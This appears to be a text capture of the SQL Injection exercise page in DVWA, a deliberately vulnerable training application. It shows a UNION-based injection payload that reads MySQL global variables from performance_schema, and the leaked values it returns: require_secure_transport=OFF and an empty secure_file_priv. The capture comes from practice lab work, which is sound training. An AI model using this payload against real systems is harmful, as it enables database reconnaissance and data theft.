 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1, (SELECT GROUP_CONCAT(variable_name, '=', variable_value) FROM performance_schema.global_variables WHERE variable_name LIKE '%secure%')#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, (SELECT GROUP_CONCAT(variable_name, '=', variable_value) FROM performance_schema.global_variables WHERE variable_name LIKE '%secure%')#
First name: 1
Surname: require_secure_transport=OFF,secure_file_priv=
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/